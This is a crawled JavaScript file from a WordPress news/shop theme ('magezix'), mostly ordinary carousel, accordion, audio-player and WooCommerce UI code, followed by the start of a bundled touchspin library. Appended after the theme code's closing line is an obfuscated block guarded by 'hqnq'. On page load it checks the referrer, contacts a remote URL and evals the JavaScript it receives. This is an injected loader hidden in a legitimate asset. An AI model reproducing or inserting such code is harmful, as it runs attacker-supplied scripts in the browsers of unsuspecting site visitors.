			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:2
				},
				1200:{
					items:3
				}
			}
		});
	}
	
	// brand active
	function sponsorActive($scope, $) {
		$('.brand__active').owlCarousel({
			loop: true,
			margin: 30,
			items: 6,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			nav: false,
			dots: false,
			responsive:{
				0:{
					items:2
				},
				767:{
					items:3
				},
				992:{
					items:4
				},
				1200:{
					items:6
				}
			}
		});
	}

	// category post
	function catPostSliderActive($scope, $) {
		$('.category-post__slide').owlCarousel({
			loop: true,
			margin: 0,
			items: 4,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			}
		});
	}

	// sports post
	$('.sports-post__slide').owlCarousel({
		loop: true,
		items: 1,
		autoplay: true,
		autoplayHoverPause:true,
		nav: false,
		dots: true,
	});
	function dailyBlogcActive($scope, $) {
		// daily blogs
		$('.daily-blogs__slide').owlCarousel({
			loop: true,
			margin: 30,
			items: 3,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:3
				}
			}
		});
	}

	// politics post slide
	function politicesSliderActive($scope, $) {
		$('.politics-post__slide').owlCarousel({
			loop: true,
			margin: 0,
			items: 1,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false
		});
	}

	// politics post slide
	function testimonialSliderActive($scope, $) {
		$('.testimonial__slide-active').owlCarousel({
			loop: true,
			margin: 0,
			items: 1,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			dots: true
		});
	}

	// politics post slide
	function politicesPstSlid($scope, $) {
		$('.politics-post-slide').owlCarousel({
			loop: true,
			margin: 30,
			items: 2,
			autoplay: false,
			autoplayTimeout:5000,
			smartSpeed: 800,
			animateIn: 'fadeIn',
			animateOut: 'fadeOut',
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			mouseDrag:false,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:2
				},
				1200:{
					items:2
				}
			}
		});
	}

	$('.tags-slide').owlCarousel({
		loop: true,
		margin: 15,
		items: 3,
		autoWidth:true,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// online voating slide
	$('.online-voating-slide').owlCarousel({
		loop: true,
		margin: 30,
		items: 1,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		animateIn: 'fadeIn',
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// post nav
	$('.post-slide__active').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// post nav
	$('.tags-slide').owlCarousel({
		loop: true,
		margin: 16,
		items: 3,
		autoWidth:true,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});





	

	// slider start
    function postSliderActive($scope, $) {
        var slider = $('.hero-post__active');
        slider.owlCarousel({
            loop: true,
            animateIn: 'fadeIn',
            animateOut: 'fadeOut',
            autoplay: true,
			items: 1,
            nav: true,
            dots: false,
            navText: ['<i class="fal fa-long-arrow-left"></i>', '<i class="fal fa-long-arrow-right"></i>'],
            smartSpeed: 1200,
			mouseDrag:false,
            autoplayTimeout: 9000,
        });
        slider.on('translate.owl.carousel', function () {
            var layer = $("[data-animation]");
            layer.each(function () {
                var slider_animation = $(this).data('animation');
                $(this).removeClass('animated ' + slider_animation).css('opacity', '0');
            });
        });
        $("[data-delay]").each(function () {
            var animation_delay = $(this).data('delay');
            $(this).css('animation-delay', animation_delay);
        });
        $("[data-duration]").each(function () {
            var animation_dutation = $(this).data('duration');
            $(this).css('animation-duration', animation_dutation);
        });
        slider.on('translated.owl.carousel', function () {
            var layer = slider.find('.owl-item.active').find("[data-animation]");
            layer.each(function () {
                var slider_animation = $(this).data('animation');
                $(this).addClass('animated ' + slider_animation).css('opacity', '1');
            });
        });
    }

	/* magnificPopup img view */
	$('.popup-image').magnificPopup({
		type: 'image',
		gallery: {
			enabled: true
		}
	});

	/* magnificPopup video view */
	$('.popup-video').magnificPopup({
		type: 'iframe'
	});

	  /*-------------------------------------
    theiaStickySidebar
    -------------------------------------*/
	if (typeof $.fn.theiaStickySidebar !== "undefined") {
		$(".sticky-coloum-wrap .sticky-coloum-item").theiaStickySidebar({
		  additionalMarginTop: 130,
		});
	  }



	// Accordion Box
	if ($(".accordion-box").length) {
		$(".accordion-box").on("click", ".acc-btn", function () {
		var outerBox = $(this).parents(".accordion-box");
		var target = $(this).parents(".accordion");

		if ($(this).next(".acc-content").is(":visible")) {
			$(this).removeClass("active");
			$(this).next(".acc-content").slideUp(300);
			$(outerBox).children(".accordion").removeClass("active-block");
		} else {
			$(outerBox).find(".accordion .acc-btn").removeClass("active");
			$(this).addClass("active");
			$(outerBox).children(".accordion").removeClass("active-block");
			$(outerBox).find(".accordion").children(".acc-content").slideUp(300);
			target.addClass("active-block");
			$(this).next(".acc-content").slideDown(300);
		}
		});
	}
	
	$('.main-menu nav > ul > li').slice(-2).addClass('menu-last');

	// inhover active start
	$(".product__item").on('mouseenter', function () {
		$(".product__item").removeClass("active");
		$(this).addClass("active");
	});
	// nhover active start

	
    /*------------------------------------------
        = VERTICAL MENU FOR HEADER CAT
    -------------------------------------------*/
    if($(".vertical-menu").length) {
		var $verticalMenu = $(".vertical-menu");
		var $btn = $(".vertical-menu > button");
		var $menu = $(".vertical-menu-list");

		$menu.hide();

		$btn.on("click", function(e) {
			$menu.slideToggle();
			$verticalMenu.toggleClass("rotate-arrow");
		});
	}

	//Header Search
	if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
		
		$('.search-popup .color-layer').on('click', function() {
			$('body').removeClass('search-active');
		});
	}

	if ($(".audio-player").length) { 

		const audioPlayer = document.querySelector(".audio-player");
		const audio = new Audio(
		"https://ia800905.us.archive.org/19/items/FREE_background_music_dhalius/backsound.mp3"
		);
		//credit for song: Adrian kreativaweb@gmail.com


		audio.addEventListener(
		"loadeddata",
		() => {
			audioPlayer.querySelector(".time .length").textContent = getTimeCodeFromNum(
			audio.duration
			);
			audio.volume = .75;
		},
		false
		);

		//click on timeline to skip around
		const timeline = audioPlayer.querySelector(".timeline");
		timeline.addEventListener("click", e => {
		const timelineWidth = window.getComputedStyle(timeline).width;
		const timeToSeek = e.offsetX / parseInt(timelineWidth) * audio.duration;
		audio.currentTime = timeToSeek;
		}, false);

		//click volume slider to change volume
		const volumeSlider = audioPlayer.querySelector(".controls .volume-slider");
		volumeSlider.addEventListener('click', e => {
		const sliderWidth = window.getComputedStyle(volumeSlider).width;
		const newVolume = e.offsetX / parseInt(sliderWidth);
		audio.volume = newVolume;
		audioPlayer.querySelector(".controls .volume-percentage").style.width = newVolume * 100 + '%';
		}, false)

		//check audio percentage and update time accordingly
		setInterval(() => {
		const progressBar = audioPlayer.querySelector(".progress");
		progressBar.style.width = audio.currentTime / audio.duration * 100 + "%";
		audioPlayer.querySelector(".time .current").textContent = getTimeCodeFromNum(
			audio.currentTime
		);
		}, 500);

		//toggle between playing and pausing on button click
		const playBtn = audioPlayer.querySelector(".controls .toggle-play");
		playBtn.addEventListener(
		"click",
		() => {
			if (audio.paused) {
			playBtn.classList.remove("play");
			playBtn.classList.add("pause");
			audio.play();
			} else {
			playBtn.classList.remove("pause");
			playBtn.classList.add("play");
			audio.pause();
			}
		},
		false
		);

		audioPlayer.querySelector(".volume-button").addEventListener("click", () => {
		const volumeEl = audioPlayer.querySelector(".volume-container .volume");
		audio.muted = !audio.muted;
		if (audio.muted) {
			volumeEl.classList.remove("icono-volumeMedium");
			volumeEl.classList.add("icono-volumeMute");
		} else {
			volumeEl.classList.add("icono-volumeMedium");
			volumeEl.classList.remove("icono-volumeMute");
		}
		});

		//turn 128 seconds into 2:08
		function getTimeCodeFromNum(num) {
		let seconds = parseInt(num);
		let minutes = parseInt(seconds / 60);
		seconds -= minutes * 60;
		const hours = parseInt(minutes / 60);
		minutes -= hours * 60;

		if (hours === 0) return `${minutes}:${String(seconds % 60).padStart(2, 0)}`;
		return `${String(hours).padStart(2, 0)}:${minutes}:${String(
			seconds % 60
		).padStart(2, 0)}`;
		}
	}

	// Accordion Box start
	if ($(".accordion_box").length) {
		$(".accordion_box").on("click", ".acc-btn", function () {
			var outerBox = $(this).parents(".accordion_box");
			var target = $(this).parents(".accordion");

			if ($(this).next(".acc_body").is(":visible")) {
				$(this).removeClass("active");
				$(this).next(".acc_body").slideUp(300);
				$(outerBox).children(".accordion").removeClass("active-block");
			} else {
				$(outerBox).find(".accordion .acc-btn").removeClass("active");
				$(this).addClass("active");
				$(outerBox).children(".accordion").removeClass("active-block");
				$(outerBox).find(".accordion").children(".acc_body").slideUp(300);
				target.addClass("active-block");
				$(this).next(".acc_body").slideDown(300);
			}
		});
	}
	// Accordion Box end

	
	// inhover active start
	$(".news-block").on('mouseenter', function () {
		$(".news-block").removeClass("active");
		$(this).addClass("active");
	});


	$(".contact-info__item").on('mouseenter', function () {
		$(".contact-info__item").removeClass("active");
		$(this).addClass("active");
	});
	// nhover active end

	/*------------------------------------------
        = SHOP PAGE GRID VIEW TOGGLE
    -------------------------------------------*/  
    if($(".woocommerce-toolbar-top").length) {
        var products = $(".products"),
            allButton = $(".products-sizes a"),
            grid4 = $(".grid-4"),
            grid3 = $(".grid-3"),
            listView = $(".list-view");

        allButton.each(function() {
            var $this = $(this);
            $this.on("click", function(e) {
                e.preventDefault();
                $this.addClass("active").siblings().removeClass('active');
                e.stopPropagation();
            })
        });

        grid4.on("click", function(f) {
            products.removeClass("list-view three-column");
            products.addClass("default-column");
            f.stopPropagation();
        });

        grid3.on("click", function(g) {
            products.removeClass("default-column list-view");
            products.addClass("three-column");
            g.stopPropagation();
        });

        listView.on("click", function(h) {
            products.removeClass("default-column three-column");
            products.addClass("list-view");
            h.stopPropagation();
        });
    }

	/*----------------------------
	= SHOP PRICE SLIDER
    ------------------------------ */
    if($("#slider-range").length) {
        $("#slider-range").slider({
            range: true,
            min: 12,
            max: 200,
            values: [0, 100],
            slide: function(event, ui) {
                $("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
            }
        });

        $("#amount").val("$" + $("#slider-range").slider("values", 0) + " - $" + $("#slider-range").slider("values", 1));
    }

	    /*------------------------------------------
        = TOUCHSPIN FOR PRODUCT SINGLE PAGE
    -------------------------------------------*/
    if ($("input.product-count").length) {
        $("input.product-count").TouchSpin({
            min: 1,
            max: 1000,
            step: 1,
            buttondown_class: "btn btn-link",
            buttonup_class: "btn btn-link",
        });
    }  

	/*------------------------------------------
        = PRODUCT ARES QUICK VIEW
    -------------------------------------------*/
    if($("ul.products").length) {

        var product = $("ul.products li.product");

        product.each(function() {
            var quickViewLink = product.find('a[title="Quick view!"]');
            var closeQuickView = product.find(".quick-view-single-product-close-btn");
            var singleProduct = $(".quick-view-single-product");

            var owlStage = $(".owl-stage") ? $(".owl-stage") : null;
            var owlStageOuter = $(".owl-carousel .owl-stage-outer") ? $(".owl-carousel .owl-stage-outer") : null ;

            quickViewLink.on("click", function(e) {
                e.preventDefault();
                $(this).closest(".product").find(".quick-view-single-product").addClass("activve-quick-view-single-product");

                owlStage.addClass("transform-none");
                owlStageOuter.addClass("transform-none");
                return false;
            })

            closeQuickView.on("click", function(f) {
                singleProduct.removeClass("activve-quick-view-single-product");
                owlStage.removeClass("transform-none");
                owlStageOuter.removeClass("transform-none");
                return false;
            })
        })
    }

	/*------------------------------------------
        = woocommerce
    -------------------------------------------*/
    if($(".checkout-section").length) {
        var showLogInBtn = $(".woocommerce-info > a");
        var showCouponBtn = $(".showcoupon");
        var shipDifferentAddressBtn = $("#ship-to-different-address");
        var loginForm = $("form.login");
        var couponForm = $(".checkout_coupon");
        var shippingAddress = $(".shipping_address");

        loginForm.hide();
        couponForm.hide();
        shippingAddress.hide();

        showLogInBtn.on("click", function(event) {
            event.preventDefault();
            loginForm.slideToggle();
            event.stopPropagation();
        });

        showCouponBtn.on("click", function(event2) {
            event2.preventDefault();
            couponForm.slideToggle();
            event2.stopPropagation();
        })

        shipDifferentAddressBtn.on("click", function(event3) {
            shippingAddress.slideToggle();
            event3.stopPropagation();
        })
    }

	function readingProgressBar(){
        if($('#magx_reading_progress').length){
            let processScroll = () => {
                let docElem = document.documentElement, 
                docBody = document.body,
                scrollTop = docElem['scrollTop'] || docBody['scrollTop'],
                    scrollBottom = (docElem['scrollHeight'] || docBody['scrollHeight']) - window.innerHeight,
                scrollPercent = scrollTop / scrollBottom * 100 + '%';
                
                // console.log(scrollTop + ' / ' + scrollBottom + ' / ' + scrollPercent);
                
                document.getElementById("magx_reading_progress").style.setProperty("--scrollAmount", scrollPercent); 
            }
            
            document.addEventListener('scroll', processScroll);
        }
    }
    readingProgressBar();



	if ($(".ajax-scroll-post").length > 0) {
        var onScrollPagi = true;
        var current_post = 1;
        $(window).scroll(function () {

            if (!onScrollPagi) return;

            var bottomOffset = 1900; // the distance (in px) from the page bottom when you want to load more posts 

            if (current_post >= magezixObj.post_scroll_limit) {
                onScrollPagi = false;
                return;
            }

            if ($(document).scrollTop() > ($(document).height() - bottomOffset) && onScrollPagi == true) {
                let cat_ids = $('input#magezix-cat-ids').val();
                $.ajax({
                    url: magezixObj.ajaxURL,
                    data: {
                        action: 'magezix_single_scroll_post',
                        current_post: current_post,
                        cat_ids
                    },
                    type: 'POST',
                    dataType: 'json',
                    beforeSend: function () {
                        onScrollPagi = false;
                    },
                    success: function (resp) {
                        if (resp.success) {
                            $('.ajax-scroll-post').append(resp.data);
                            current_post++;
                            onScrollPagi = true;
                        }
                    }
                });
            }
        });
    }


    $(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-trendtopic-slid.default', trendingTopicActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-grid-v2-carousel.default', dailyBlogcActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-grid-carousel.default', catPostSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-sponsor-carousle.default', sponsorActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-list-carousel.default', postListActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider.default', postSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider.default', dataBgImageLoad);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-testimonial-widget.default', dataBgImageLoad);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-testimonial-widget.default', testimonialSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider-v2.default', politicesSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-trendtopic-slid.default', politicesPstSlid);
	});
	




})(jQuery);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/touchspin.js?ver=2.2.1
body_size: 5218
content:
/*
 * Bootstrap touchspain
 *
 */
!function(a){"use strict";function c(a,b){return a+".touchspin_"+b}function d(b,d){return a.map(b,function(a){return c(a,d)})}var b=0;a.fn.TouchSpin=function(c){if("destroy"===c)return void this.each(function(){var b=a(this),c=b.data();a(document).off(d(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],c.spinnerid).join(" "))});var e={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},f={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){function s(){if(!h.data("alreadyinitialized")){if(h.data("alreadyinitialized",!0),b+=1,h.data("spinnerid",b),!h.is("input"))return void console.log("Must be an input.");v(),t(),G(),y(),B(),C(),D(),E(),k.input.css("display","block")}}function t(){""!==g.initval&&""===h.val()&&h.val(g.initval)}function u(a){x(a),G();var b=k.input.val();""!==b&&(b=Number(k.input.val()),k.input.val(b.toFixed(g.decimals)))}function v(){g=a.extend({},e,i,w(),c)}function w(){var b={};return a.each(f,function(a,c){var d="bts-"+c;h.is("[data-"+d+"]")&&(b[a]=h.data(d))}),b}function x(b){g=a.extend({},g,b)}function y(){var a=h.val(),b=h.parent();""!==a&&(a=Number(a).toFixed(g.decimals)),h.data("initvalue",a).val(a),h.addClass("form-control"),b.hasClass("input-group")?z(b):A()}function z(b){b.addClass("bootstrap-touchspin");var e,f,c=h.prev(),d=h.next(),i='<span class="input-group-addon bootstrap-touchspin-prefix">'+g.prefix+"</span>",k='<span class="input-group-addon bootstrap-touchspin-postfix">'+g.postfix+"</span>";c.hasClass("input-group-btn")?(e='<button class="'+g.buttondown_class+' bootstrap-touchspin-down" type="button">'+g.buttondown_txt+"</button>",c.append(e)):(e='<span class="input-group-btn"><button class="'+g.buttondown_class+' bootstrap-touchspin-down" type="button">'+g.buttondown_txt+"</button></span>",a(e).insertBefore(h)),d.hasClass("input-group-btn")?(f='<button class="'+g.buttonup_class+' bootstrap-touchspin-up" type="button">'+g.buttonup_txt+"</button>",d.prepend(f)):(f='<span class="input-group-btn"><button class="'+g.buttonup_class+' bootstrap-touchspin-up" type="button">'+g.buttonup_txt+"</button></span>",a(f).insertAfter(h)),a(i).insertBefore(h),a(k).insertAfter(h),j=b}function A(){var b;b=g.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+g.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+g.postfix+'</span><span class="input-group-btn-vertical"><button class="'+g.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+g.verticalupclass+'"></i></button><button class="'+g.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+g.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+g.buttondown_class+' bootstrap-touchspin-down" type="button">'+g.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+g.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+g.postfix+'</span><span class="input-group-btn"><button class="'+g.buttonup_class+' bootstrap-touchspin-up" type="button">'+g.buttonup_txt+"</button></span></div>",j=a(b).insertBefore(h),a(".bootstrap-touchspin-prefix",j).after(h),h.hasClass("input-sm")?j.addClass("input-group-sm"):h.hasClass("input-lg")&&j.addClass("input-group-lg")}function 